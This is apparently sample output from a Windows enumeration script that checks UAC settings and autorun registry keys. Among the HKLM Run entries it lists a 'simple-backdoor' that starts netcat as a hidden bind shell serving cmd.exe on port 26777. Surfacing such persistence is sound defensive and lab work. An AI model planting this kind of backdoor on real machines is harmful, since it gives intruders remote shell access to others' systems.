 [?] Checking for UAC configuration ..
[+] UAC is enabled.
[?]Checking for UAC level ..
[*] UAC Level : Notify only when apps try to make changes (secure desktop on).
[?] Checking registry keys for autoruns ..
[*] HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ :
Executable Path
---------- ----
simple-backdoor C:\Users\hide\nc.exe -d -lp 26777 -e cmd.exe
SecurityHealth C:\Program Files\Windows Defender\MSASCuiL.exe
[*] HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ :
Executable Path
---------- ----
OneDrive C:\Users\ \AppData\Local\Microsoft\OneDrive\OneDrive.exe /background